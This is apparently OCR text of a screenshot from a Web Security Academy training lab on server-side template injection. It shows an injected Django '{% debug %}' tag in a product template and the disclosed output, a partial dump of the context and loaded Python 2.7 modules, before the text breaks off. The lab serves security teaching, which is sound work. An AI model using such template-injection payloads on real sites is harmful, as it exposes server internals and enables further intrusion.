 https://0a6900b00486726b82d0da0f0035008f.web-security-academy.net/product/template?productId=13
808
Web Security
Academy
Server-side template injection with information disclosure via user-
supplied objects
LAB Not solved
Submit solution Back to lab description
Home | My account
Template:
<p>{{product.name}} at {{product.price}}.</p>
--------------------------------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------
{% debug %}
Preview Save
<p>Waterproof Tea Bags at $83.50.</p>
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
{'product': {'name': 'Waterproof Tea Bags', 'price': '$83.50', 'stock': 535}, 'settings': <LazySettings "None">}{'False': False, 'None': None, 'True': True} {'Cookie':
<module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>, 'HTMLParser': <module 'HTMLParser' from '/usr/lib/python2.7/HTMLParser.pyc'>, 'SocketServer':
<module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <module 'StringIO' from '/usr/lib/python2.7/StringIO.pyc'>, 'UserDict': <module
'UserDict' from '/usr/lib/python2.7/UserDict.pyc'>, 'UserList': <module 'UserList' from '/usr/lib/python2.7/UserList.pyc'>, '__builtin__': <module '__builtin__' (built-
in)>, '__future__': <module '__future__' from '/usr/lib/python2.7/__future__.pyc'>, '__main__': <module '__main__' (built-in)>, '_abcoll': <module '_abcoll' from
'/usr/lib/python2.7/_abcoll.pyc'>, '_ast': <module '_ast' (built-in)>, '_bisect': <module '_bisect' (built-in)>, '_codecs': <module '_codecs' (built-in)>, '_collections':
<module '_collections' (built-in)>, '_ctypes': <module '_ctypes' from '/usr/lib/python2.7/lib-dynload/_ctypes.x86_64-linux-gnu.so'>, '_functools': <module
'_functools' (built-in)>, '_hashlib': <module '_hashlib' from '/usr/lib/python2.7/lib-dynload/_hashlib.x86_64-linux-gnu.so'>, '_heapq': <module '_heapq' (built-in)>,
'_io': <module '_io' (built-in)>, '_json': <module '_json' from '/usr/lib/python2.7/lib-dynload/_json.x86_64-linux-gnu.so'>, '_locale': <module '_locale' (built-in)>,
'_random': <module '_random' (built-in)>, '_socket': <module '_socket' (built-in)>, '_sre': <module '_sre' (built-in)>, '_ssl': <module '_ssl' from '/usr/lib/python2.7/lib-
dynload/_ssl.x86_64-linux-gnu.so'>, '_struct': <module '_struct' (built-in)>, '_sysconfigdata': <module '_sysconfigdata' from '/usr/lib/python2.7
/_sysconfigdata.pyc'>, '_sysconfigdata_nd': <module '_sysconfigdata_nd' from '/usr/lib/python2.7/plat-x86_64-linux-gnu/_sysconfigdata_nd.pyc'>, '_warnings':
<module '_warnings' (built-in)>, '_weakref': <module '_weakref' (built-in)>, '_weakrefset': <module '_weakrefset' from '/usr/lib/python2.7/_weakrefset.pyc'>, 'abc':
<module 'abc' from '/usr/lib/python2.7/abc.pyc'>, 'argparse': <module 'argparse' from '/usr/lib/python2.7/argparse.pyc'>, 'array': <module 'array' (built-in)>, 'ast':